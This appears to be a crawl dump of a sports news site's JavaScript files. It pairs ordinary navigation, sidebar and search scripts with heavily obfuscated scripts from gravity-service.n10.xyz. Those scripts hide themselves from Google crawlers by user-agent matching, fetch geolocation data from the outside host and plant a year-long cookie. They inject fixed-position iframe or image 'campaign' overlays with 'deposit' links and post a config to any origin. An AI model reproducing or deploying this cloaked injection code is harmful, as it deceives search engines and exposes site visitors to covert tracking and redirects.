_0x4af2d1=_0x4f884f;_0x4da394[_0x4af2d1(0x1bd)][_0x50dfb7]['style'][_0x4af2d1(0x1f5)]=_0x4af2d1(0x1bc),_0x50dfb7=(_0x50dfb7+0x1)%_0x4da394[_0x4af2d1(0x1bd)][_0x4af2d1(0x1d5)],_0x4da394['children'][_0x50dfb7][_0x4af2d1(0x1f0)][_0x4af2d1(0x1f5)]=_0x4af2d1(0x1c4);}_0x4da394[_0x4f884f(0x1f3)]='_blank',_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1f5)]=_0x4f884f(0x1e5),_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1c3)]=_0x4f884f(0x1f6),_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1fd)]='center',_0x4da394['style'][_0x4f884f(0x1e3)]=_0x4f884f(0x1e1),_0x4da394['style'][_0x4f884f(0x1e8)]=_0x4f884f(0x1e1),_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1db)]='none',_0x1932fc[_0x4f884f(0x1cc)]((_0x2bfceb,_0x4065b4)=>{const _0x1fadaf=_0x4f884f;_0x4da394[_0x1fadaf(0x1f9)]+=_0x1fadaf(0x1e6)+_0x2bfceb[_0x1fadaf(0x1cd)]+'\x22/>',_0x4da394[_0x1fadaf(0x1f1)]=_0x2bfceb['link'],_0x4da394['children'][_0x1fadaf(0x1d5)]>0x0&&(_0x4da394[_0x1fadaf(0x1bd)][0x0][_0x1fadaf(0x1f0)][_0x1fadaf(0x1f5)]=0x0===_0x4065b4?_0x1fadaf(0x1c4):_0x1fadaf(0x1bc),_0x4da394[_0x1fadaf(0x1bd)][0x0][_0x1fadaf(0x1f0)][_0x1fadaf(0x1f8)]=_0x1fadaf(0x1e1),_0x4da394[_0x1fadaf(0x1bd)][0x0][_0x1fadaf(0x1f0)][_0x1fadaf(0x1ec)]=_0x1fadaf(0x1e1));}),_0xaa1fed[_0x4f884f(0x1f2)](_0x4da394),_0x406451(),setInterval(_0x406451,0x2710);}}),_0xb1bff0[_0x27a1f2(0x1d4)]());});}'loading'==document[_0x5e8de6(0x200)]?document[_0x5e8de6(0x1df)](_0x5e8de6(0x1e4),async function(){const _0x524c22=_0x5e8de6;_0x36a226(_0x524c22(0x1ee)),_0x36a226(_0x524c22(0x1f7));}):(_0x36a226(_0x5e8de6(0x1ee)),_0x36a226(_0x5e8de6(0x1f7)));})()));function a4_0x2370(_0x552f70,_0x1b9ac8){const _0x5e288a=a4_0x5e28();return a4_0x2370=function(_0x237052,_0x27ba41){_0x237052=_0x237052-0x1bb;let _0x55b308=_0x5e288a[_0x237052];return _0x55b308;},a4_0x2370(_0x552f70,_0x1b9ac8);}function a4_0x5e28(){const _0x3ecc44=['left','border','addEventListener','querySelector','100%','desktop','width','DOMContentLoaded','flex','<img\x20src=\x22','pop','height','innerWidth','countries','split','maxHeight','pathname','gravity-service.n10.xyz','shift','style','href','appendChild','target','Gravity\x20service','display','center','neo7x.com','maxWidth','innerHTML','808767qnxqNA','-999','2211606qYmwUq','alignItems','src','include','readyState','filter','campaigns','zIndex','45VIVTgd','none','children','76606nmtsLd','parse','includes','fixed','/?deposit=','justifyContent','block','find','title','0px','message','devices','top','createElement','forEach','image','location','origin','accepted','data','1836416mCtBKk','12GZjmev','remove','length','44989MvEXhL','1786468ycvjNq','938265WPjPJE','mobile','cookie','textDecoration','iframe'];a4_0x5e28=function(){return _0x3ecc44;};return a4_0x5e28();}

--- FILE ---
content_type: application/javascript
request_url: https://www.sportsmole.co.uk/assets/app.js?v=1.3
body_size: 3277
content:
var lazyLoadInstance = new LazyLoad({
  elements_selector: ".vanilla-lazy",
  threshold: 300,
  // Optional: callback or settings here
});

let subnav = false;
let scrollPosition = 0;
let isMobile = false;
document.addEventListener("DOMContentLoaded", function () {
  if (!isMobile) {
    document.querySelectorAll("ul.top_links li a").forEach((link) => {
      link.addEventListener("mouseenter", function () {
        document.querySelectorAll(".subnav").forEach(el => el.style.display = "none");
        document.getElementById("subNavPush").style.display = "none";

        const id = this.id.split("_")[1];
        const subnavEl = document.getElementById("subnav_" + id);
        if (subnavEl) {
          subnavEl.style.display = "block";
          document.getElementById("subNavPush").style.display = "block";

          // Replace this with native lazy load or another library
          subnavEl.querySelectorAll(".subnav_trending img.lazy").forEach(img => {
            img.style.display = "block";
            // Use img.loading = 'lazy'; or integrate a lazyload library if needed
          });

          subnav = id;
        }

      });

      link.addEventListener("mouseleave", function () {
        const subnavHover = document.getElementById("subnav_hover");
        if (!subnavHover.matches(":hover")) {
          document.querySelectorAll(".subnav").forEach(el => el.style.display = "none");
          document.getElementById("subNavPush").style.display = "none";
        }
      });
    });

    document.querySelectorAll(".subnav").forEach(subnavEl => {
      subnavEl.addEventListener("mouseenter", function () {
        if (subnav) {
          const el = document.getElementById("subnav_" + subnav);
          if (el) {
            el.style.display = "block";
            document.getElementById("subNavPush").style.display = "block";
            el.querySelectorAll(".subnav_trending img.lazy").forEach(img => {
              img.style.display = "block";
              // Replace lazy loading logic as needed
            });
          }
        }
      });

      subnavEl.addEventListener("mouseleave", function () {
        document.querySelectorAll(".subnav").forEach(el => el.style.display = "none");
        document.getElementById("subNavPush").style.display = "none";
      });
    });
  } else {
    document.querySelectorAll("ul.top_links li a").forEach(link => {
      const origID = link.id;
      const id = origID.split("_")[1];

      console.log(":" + id);

      const subnavEl = document.getElementById("subnav_" + id);
      if (id !== 'headlines' && subnavEl) {
        const href = link.getAttribute("href");

        const homeLink = document.createElement("a");
        homeLink.className = "subnav_home";
        homeLink.href = href;
        homeLink.innerHTML = href === "/more-sports/" ? "More Sports Home" : `${link.innerHTML} Home`;

        const firstCol = subnavEl.querySelector(".more_left .subnav_col");
        if (firstCol) {
          firstCol.parentNode.insertBefore(homeLink, firstCol);
        }

        link.innerHTML += '<span class="mob_down_arrow"></span>';
        link.insertAdjacentElement("afterend", subnavEl);

        if (link.parentElement.classList.contains("currentlink")) {
          subnavEl.style.display = "block";
          const span = link.querySelector("span");
          if (span) {
            span.classList.remove("mob_down_arrow");
            span.classList.add("mob_up_arrow");
          }
          document.getElementById("topnav").style.display = "block";
          document.getElementById("overall_content").style.display = "none";
          const pos = link.getBoundingClientRect();
          scrollPosition = pos.top - 15;
          document.getElementById("topnav").style.display = "none";
          document.getElementById("overall_content").style.display = "block";
        }

        link.addEventListener("click", function (e) {
          e.preventDefault();
          const span = this.querySelector("span span");
          if (span) {
            span.classList.toggle("mob_down_arrow");
            span.classList.toggle("mob_up_arrow");
          }
          subnavEl.style.display = subnavEl.style.display === "block" ? "none" : "block";
          return false;
        });
      }

      link.innerHTML = `<span>${link.innerHTML}</span>`;
    });

    let showingDivisions = false;
    const navTeams = document.getElementById("nav_teams");
    if (navTeams) {
      navTeams.addEventListener("click", function (e) {
        e.preventDefault();
        const span = this.querySelector("span span");
        if (span) {
          span.classList.toggle("mob_down_arrow");
          span.classList.toggle("mob_up_arrow");
        }

        const dropdown = document.getElementById("team_select_dropdown");
        if (showingDivisions) {
          dropdown.style.display = "none";
          showingDivisions = false;
        } else {
          showingDivisions = true;
          const ref = document.querySelector("ul.top_links li a#nav_teams");
          ref.insertAdjacentElement("afterend", dropdown);
          dropdown.style.display = "block";
        }

        return false;
      });
    }

    document.querySelectorAll(".subnav_dropdown strong").forEach((strong, index) => {
      strong.innerHTML = `<span>${strong.innerHTML}<span class="mob_down_arrow"></span></span>`;
      const siblings = [];
      let next = strong.nextElementSibling;
      while (next && !next.matches("strong")) {
        siblings.push(next);
        next = next.nextElementSibling;
      }

      if (siblings.length > 0) {
        const wrapper = document.createElement("div");
        siblings.forEach(el => wrapper.appendChild(el));
        strong.insertAdjacentElement("afterend", wrapper);
      }

      strong.addEventListener("click", function () {
        const arrow = strong.querySelector("span span");
        if (arrow) {
          arrow.classList.toggle("mob_down_arrow");
          arrow.classList.toggle("mob_up_arrow");
        }
        const siblingDiv = strong.nextElementSibling;
        if (siblingDiv && siblingDiv.tagName.toLowerCase() === "div") {
          siblingDiv.style.display = siblingDiv.style.display === "block" ? "none" : "block";
          if (siblingDiv.classList.contains("last_subnav")) {
            strong.classList.toggle("last_subnav");
          }
        }
        return false;
      });
    });

    document.querySelectorAll(".subnav_dropdown.last_subnav div").forEach(div => {
      div.classList.add("last_subnav");
    });
  }
});


/*  //tables ranking ajax
 // First block: Redirect on select change
 document.addEventListener('DOMContentLoaded', function () {
   // Redirect on select change
   document.querySelectorAll('.table_toggle').forEach(function(el) {
     el.addEventListener('change', function() {
       window.location.replace(this.value);
     });
   });
 
   // Load HTML for small_table on change and on page load
   document.querySelectorAll('.small_table_toggle').forEach(function(el) {
     el.addEventListener('change', function() {
       fetch('/ajax/195/' + this.value + '.html')
         .then(response => response.text())
         .then(data => {
           document.getElementById('small_table').innerHTML = data;
         });
     });
 
     // Trigger AJAX on page load for current selected value
     if (el.value) {
       fetch('/ajax/195/' + el.value + '.html')
         .then(response => response.text())
         .then(data => {
           document.getElementById('small_table').innerHTML = data;
         });
     }
   });
 
   // Load HTML for small_table_group on change and on page load
   document.querySelectorAll('.small_table_toggle_group').forEach(function(el) {
     el.addEventListener('change', function() {
       fetch('/ajax/761/' + this.value + '.html')
         .then(response => response.text())
         .then(data => {
           document.getElementById('small_table_group').innerHTML = data;
         });
     });
 
     // Trigger AJAX on page load for current selected value
     if (el.value) {
       fetch('/ajax/761/' + el.value + '.html')
         .then(response => response.text())
         .then(data => {
           document.getElementById('small_table_group').innerHTML = data;
         });
     }
   });
 }); */

function statSportsSelector() {
  const sportId = document.getElementById("sport_id").value;
  fetch("/ajax/918/" + sportId + ".html")
    .then(response => response.text())
    .then(data => {
      document.getElementById("sport_pull_in").innerHTML = data;
    });
  return false;
}

function statSeasonsSelector() {
  const divisionId = document.getElementById("division_id").value;
  fetch("/ajax/267/" + divisionId + ".html")
    .then(response => response.text())
    .then(data => {
      document.getElementById("season").innerHTML = data;
    });
  return false;
}

function statPageSelector() {
  const divisionId = document.getElementById("division_id").value;
  const seasonSelect = document.getElementById("season_select").value;
  const sportId = document.getElementById("sport_id").value;
  const stageEl = document.getElementById("tournament_stage");
  const stage = stageEl ? stageEl.value : "0";

  fetch(`/ajax/816/${divisionId}/${seasonSelect}/${sportId}/${stage}.html`)
    .then(response => response.text())
    .then(data => {
      document.getElementById("page_select").innerHTML = data;
    });

  return false;
}

function statJump() {
  const sportId = document.getElementById("sport_id").value;
  const seasonSelect = document.getElementById("season_select").value;
  const dataView = document.getElementById("data_view").value;
  const divisionSelect = document.getElementById("division_id");
  const selectedOption = divisionSelect.options[divisionSelect.selectedIndex];
  const divisionUrl = selectedOption.getAttribute("data-url");

  console.log("JumpCheckData:", dataView, divisionUrl, ":");

  if (sportId === '10') {
    location.href = "/formula-1/" + seasonSelect + "/" + dataView;
    return false;
  } else if (sportId === '30') {
    location.href = "/diving/fina-diving-world-series/" + dataView;
    return false;
  } else if (dataView === 'fixtures.html') {
    location.href = "/" + divisionUrl + "/" + dataView;
    return false;
  }

  location.href = "/" + divisionUrl + "/" + seasonSelect + "/" + dataView;
  return false;
}


document.addEventListener("DOMContentLoaded", function () {

  const currentPath = window.location.pathname;

  // Don't execute if on homepage
  if (currentPath === "/") return;

  const rhsTablePage = ['football', 'formula-1', 'headlines'];

  const container = document.getElementById("rhs-container");
  container.innerHTML = "";

  const pathParts = currentPath.split("/").filter(Boolean);
  let section = pathParts[0] || ''; // '' if homepage

  let rhsFile = 'football';
  if (section === 'formula-1') {
    rhsFile = "formula-1";
  }

  const rhsUrl = '/' + rhsFile + '_rhs.html?' + Date.now();

  if (!rhsUrl) {
    container.innerHTML = "<p>Sidebar not available.</p>";
    return;
  }

  fetch(rhsUrl)
    .then(response => {
      if (!response.ok) {
        throw new Error("RHS content not found");
      }
      return response.text();
    })
    .then(html => {
      // Parse the HTML string into a document fragment
      const parser = new DOMParser();
      const doc = parser.parseFromString(html, 'text/html');

      // Find and clear the rhs_table element
      const rhsTable = doc.querySelector('.rhs_table');
      if (rhsTable && section != '' && !rhsTablePage.includes(section)) {
        rhsTable.remove(); // Remove the entire element if section doesn't match
      }

      // Inject the modified HTML into the container
      container.innerHTML = doc.body.innerHTML;
      bindRhsInteractions();
    })
    .catch(error => {
      console.error("Failed to load RHS:", error);
    });
});


function bindRhsInteractions() {
  console.log("Binding RHS interactions...");
  // Redirect on select change
  document.querySelectorAll('.table_toggle').forEach(function (el) {
    el.addEventListener('change', function () {
      window.location.replace(this.value);
    });
  });

  // Load HTML for small_table on change and on page load
  document.querySelectorAll('.small_table_toggle').forEach(function (el) {
    el.addEventListener('change', function () {
      fetch('/ajax/195/' + this.value + '.html')
        .then(response => response.text())
        .then(data => {
          document.getElementById('small_table').innerHTML = data;
        });
    });

    if (el.value) {
      fetch('/ajax/195/' + el.value + '.html')
        .then(response => response.text())
        .then(data => {
          document.getElementById('small_table').innerHTML = data;
        });
    }
  });

  // Load HTML for small_table_group on change and on page load
  document.querySelectorAll('.small_table_toggle_group').forEach(function (el) {
    el.addEventListener('change', function () {
      fetch('/ajax/761/' + this.value + '.html')
        .then(response => response.text())
        .then(data => {
          document.getElementById('small_table_group').innerHTML = data;
        });
    });

    if (el.value) {
      fetch('/ajax/761/' + el.value + '.html')
        .then(response => response.text())
        .then(data => {
          document.getElementById('small_table_group').innerHTML = data;
        });
    }
  });
}


var sectionsToggle = false;
$("#sections_button").click(function () {
  $("#sections_button").toggleClass("sections_open");
  $("#topnav").toggle();
  $("#overall_content").toggle();
  if (sectionsToggle) {
    sectionsToggle = false;
    $("body").scrollTop(0);
  }
  else {
    $("body").scrollTop(scrollPosition - 65);
    sectionsToggle = true;
  }
  return false;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sportsmole.co.uk/assets/search.js?v=1.3
body_size: 368
content:
const input = document.getElementById('searchInput');
const list = document.getElementById('autocompleteList');
let timer;

input.addEventListener('input', function () {
    const query = this.value.trim();
    clearTimeout(timer);
    list.innerHTML = '';

    if (!query) {
        list.style.display = 'none';
        return;
    }

    timer = setTimeout(() => {
        fetch(`/search/?json=1&s=${encodeURIComponent(query)}`)
            .then(res => res.json())
            .then(data => {
                list.innerHTML = '';

                if (!data.length) {
                    list.style.display = 'none';
                    return;
                }

                data.forEach(item => {
                    const li = document.createElement('li');

                    const link = document.createElement('a');
                    link.href = item.url;
                    link.textContent = item.long_title;
                    link.target = '_blank';

                    const image = document.createElement('img');
                    image.src = item.image;
                    image.alt = item.long_title;
                    image.style.width = '50px'; // Set a fixed width for the image
                    //image.style.height = '50px'; // Set a fixed height for the image

                    li.appendChild(image);
                    li.appendChild(link);

                    list.appendChild(li);
                });

                const moreLi = document.createElement('li');
                moreLi.classList.add('autocomplete-more');

                const moreLink = document.createElement('a');
                moreLink.href = `/search/?s=${encodeURIComponent(query)}`;
                moreLink.textContent = 'See More Results';
                moreLink.classList.add('autocomplete-more-link');

                moreLi.appendChild(moreLink);
                list.appendChild(moreLi);


                list.style.display = 'block';
            })
            .catch(err => {
                console.error('Erreur AJAX:', err);
                list.style.display = 'none';
            });
    }, 300);
});

document.addEventListener('click', (e) => {
    if (!input.contains(e.target) && !list.contains(e.target)) {
        list.style.display = 'none';
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/v1.min.js
body_size: 1538
content:
function a0_0x473e(_0x58f2cc,_0x2c6b3c){const _0x1c5af7=a0_0x1c5a();return a0_0x473e=function(_0x473eac,_0x7b27f8){_0x473eac=_0x473eac-0x123;let _0x27fdce=_0x1c5af7[_0x473eac];return _0x27fdce;},a0_0x473e(_0x58f2cc,_0x2c6b3c);}const a0_0x138e90=a0_0x473e;function a0_0x1c5a(){const _0x5b818e=['Mozilla/5.0\x20(X11;\x20Linux\x20x86_64;\x20Storebot-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/79.0.3945.88\x20Safari/537.36','startsWith','find','4192026srYdUK','APIs-Google\x20(+https://developers.google.com/webmasters/APIs-Google.html)','3665cpnkzO','Mozilla/5.0\x20(Linux;\x20Android\x207.0;\x20SM-G930V\x20Build/NRD90M)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/59.0.3071.125\x20Mobile\x20Safari/537.36\x20(compatible;\x20Google-Read-Aloud;\x20+https://developers.google.com/search/docs/advanced/crawling/overview-google-crawlers)','_ad__RE=','init','&cC=','13537380IaGChE','627938sjJuUt','nsnCookieManager','google','userAgent','Mozilla/5.0\x20(Linux;\x20Android\x208.0;\x20Pixel\x202\x20Build/OPD3.170816.012;\x20Storebot-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/81.0.4044.138\x20Mobile\x20Safari/537.36','parse','3tcAAlU','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/41.0.2272.118\x20Safari/537.36\x20(compatible;\x20Google-Read-Aloud;\x20+https://developers.google.com/search/docs/advanced/crawling/overview-google-crawlers)','N/A','googcompatible;\x20Mediapartners-Google/2.1\x20;\x20+http://www.google.com/bot.htmlle','cookie','&r=','8pkhTAS','AdsBot-Google-Mobile-Apps','getCookie','Mozilla/5.0\x20(Linux;\x20Android\x206.0.1;\x20Nexus\x205X\x20Build/MMB29P)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/92.0.4515.119\x20Mobile\x20Safari/537.36\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','navigator','retriveGeolock','FeedFetcher-Google;\x20(+http://www.google.com/feedfetcher.html)','stringify','348iLAeWP','503709GWZvrL','hostname','status','Mozilla/5.0\x20(Linux;\x20Android\x2011;\x20Pixel\x202;\x20DuplexWeb-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/86.0.4240.193\x20Mobile\x20Safari/537.36','_ad__RE','11323953RRGBFk','Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','dispatchEvent','gooMozilla/5.0\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko;\x20compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)\x20Chrome/W.X.Y.Z\x20Safari/537.36gle','2528841geRhQx','22lJEegA','Mozilla/5.0\x20(Linux;\x20Android\x205.0;\x20SM-G920A)\x20AppleWebKit\x20(KHTML,\x20like\x20Gecko)\x20Chrome\x20Mobile\x20Safari\x20(compatible;\x20AdsBot-Google-Mobile;\x20+http://www.google.com/mobile/adsbot.html)','split','http://www.google.com/bot.html','AdsBot-Google\x20(+http://www.google.com/adsbot.html)','Mozilla/5.0\x20(Linux;\x20Android\x206.0.1;\x20Nexus\x205X\x20Build/MMB29P)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/W.X.Y.Z\x20Mobile\x20Safari/537.36\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','Googlebot-Video/1.0','location','json','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/49.0.2623.75\x20Safari/537.36\x20Google\x20Favicon'];a0_0x1c5a=function(){return _0x5b818e;};return a0_0x1c5a();}(function(_0x48d5ad,_0x1b2200){const _0x4bd6cc=a0_0x473e,_0x29cc70=_0x48d5ad();while(!![]){try{const _0x3f2bd4=-parseInt(_0x4bd6cc(0x14d))/0x1+-parseInt(_0x4bd6cc(0x138))/0x2*(parseInt(_0x4bd6cc(0x13e))/0x3)+parseInt(_0x4bd6cc(0x14c))/0x4*(-parseInt(_0x4bd6cc(0x132))/0x5)+parseInt(_0x4bd6cc(0x130))/0x6+-parseInt(_0x4bd6cc(0x156))/0x7+parseInt(_0x4bd6cc(0x144))/0x8*(-parseInt(_0x4bd6cc(0x152))/0x9)+-parseInt(_0x4bd6cc(0x137))/0xa*(-parseInt(_0x4bd6cc(0x123))/0xb);if(_0x3f2bd4===_0x1b2200)break;else _0x29cc70['push'](_0x29cc70['shift']());}catch(_0x165b23){_0x29cc70['push'](_0x29cc70['shift']());}}}(a0_0x1c5a,0xdd002),new function(){const _0xa2a5fb=a0_0x473e;this[_0xa2a5fb(0x135)]=async function(){const _0x338ebc=_0xa2a5fb;if([_0x338ebc(0x131),'Mediapartners-Google',_0x338ebc(0x124),'Mozilla/5.0\x20(iPhone;\x20CPU\x20iPhone\x20OS\x209_1\x20like\x20Mac\x20OS\x20X)\x20AppleWebKit/601.1.46\x20(KHTML,like\x20Gecko)\x20Version/9.0\x20Mobile/13B143\x20Safari/601.1\x20(compatible;\x20AdsBot-Google-Mobile;\x20+http://www.google.com/mobile/adsbot.html)',_0x338ebc(0x127),'Googlebot-Image/1.0','Googlebot-News',_0x338ebc(0x129),_0x338ebc(0x153),_0x338ebc(0x155),_0x338ebc(0x128),_0x338ebc(0x141),_0x338ebc(0x145),_0x338ebc(0x14a),_0x338ebc(0x13f),_0x338ebc(0x133),_0x338ebc(0x150),_0x338ebc(0x12c),'Mozilla/5.0\x20(Linux;\x20Android\x204.2.1;\x20en-us;\x20Nexus\x205\x20Build/JOP40D)\x20AppleWebKit/535.19\x20(KHTML,\x20like\x20Gecko;\x20googleweblight)\x20Chrome/38.0.1025.166\x20Mobile\x20Safari/535.19',_0x338ebc(0x12d),_0x338ebc(0x13c),_0x338ebc(0x147),_0x338ebc(0x126),_0x338ebc(0x13a)]['includes'](window[_0x338ebc(0x148)][_0x338ebc(0x13b)]))return;let _0x239135=this[_0x338ebc(0x146)]();if(_0x239135&&_0x239135['cC']&&_0x239135['r']&&'N/A'!==_0x239135['cC']&&_0x338ebc(0x140)!==_0x239135['r'])return void this[_0x338ebc(0x154)](_0x338ebc(0x139),_0x239135);_0x239135=null;const {geoloc:_0x25a499}=await this[_0x338ebc(0x149)](_0x239135);!_0x239135&&_0x25a499&&(document[_0x338ebc(0x142)]=_0x338ebc(0x134)+JSON[_0x338ebc(0x14b)](_0x25a499)+';\x20path=/;\x20max-age=31536000;',this[_0x338ebc(0x154)](_0x338ebc(0x139),_0x25a499));},this[_0xa2a5fb(0x146)]=function(){const _0x3172df=_0xa2a5fb;var _0x398788=document[_0x3172df(0x142)],_0xe7ba5c=_0x398788['split'](';\x20')[_0x3172df(0x12f)](_0x5621ad=>_0x5621ad[_0x3172df(0x12e)](_0x3172df(0x151)));return _0xe7ba5c?JSON[_0x3172df(0x13d)](_0xe7ba5c[_0x3172df(0x125)]('=')[0x1]):null;},this[_0xa2a5fb(0x154)]=function(_0x94572c,_0x3531d9){var _0x13416b=new CustomEvent(_0x94572c,{'detail':_0x3531d9});document['dispatchEvent'](_0x13416b);},this[_0xa2a5fb(0x149)]=async function(_0x3abc92){const _0x4282e8=_0xa2a5fb,_0x504136=await fetch('https://gravity-service.n10.xyz/v1/?domain='+window[_0x4282e8(0x12a)][_0x4282e8(0x14e)]+(_0x3abc92?_0x4282e8(0x136)+_0x3abc92['cC']+_0x4282e8(0x143)+_0x3abc92['r']:''));if(0xc8!==_0x504136[_0x4282e8(0x14f)])return null;const _0x25d75e=await _0x504136[_0x4282e8(0x12b)]();return _0x25d75e||void 0x0;};}()[a0_0x138e90(0x135)]());

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/cookie-deposit.min.js
body_size: 45
content:
var a6_0x41b605=a6_0x1587;function a6_0x365a(){var _0x268cc4=['38647rpHMKN','1172132mpYCyE','4680595rZuVwT','get','location','postMessage','parent','2745426zirbUn','searchParams','632IxScSB','12321QEYmAs','4776awFxcj','1005SfrKHO','4729820XwbexA','1VsPXDp'];a6_0x365a=function(){return _0x268cc4;};return a6_0x365a();}function a6_0x1587(_0x52d591,_0x26b8bf){var _0x365abc=a6_0x365a();return a6_0x1587=function(_0x15878e,_0x33f191){_0x15878e=_0x15878e-0xb3;var _0x1fee47=_0x365abc[_0x15878e];return _0x1fee47;},a6_0x1587(_0x52d591,_0x26b8bf);}(function(_0x39bba9,_0x2fa8c5){var _0x57918f=a6_0x1587,_0x26fc38=_0x39bba9();while(!![]){try{var _0x31e6cc=-parseInt(_0x57918f(0xb9))/0x1*(-parseInt(_0x57918f(0xbb))/0x2)+parseInt(_0x57918f(0xb7))/0x3*(-parseInt(_0x57918f(0xb6))/0x4)+parseInt(_0x57918f(0xbc))/0x5+-parseInt(_0x57918f(0xc1))/0x6+-parseInt(_0x57918f(0xba))/0x7*(-parseInt(_0x57918f(0xb4))/0x8)+parseInt(_0x57918f(0xb5))/0x9+-parseInt(_0x57918f(0xb8))/0xa;if(_0x31e6cc===_0x2fa8c5)break;else _0x26fc38['push'](_0x26fc38['shift']());}catch(_0x425d1a){_0x26fc38['push'](_0x26fc38['shift']());}}}(a6_0x365a,0x999b2),new URL(window[a6_0x41b605(0xbe)]['href'])[a6_0x41b605(0xb3)][a6_0x41b605(0xbd)]('deposit')&&window[a6_0x41b605(0xc0)][a6_0x41b605(0xbf)](JSON['stringify'](config),'*'));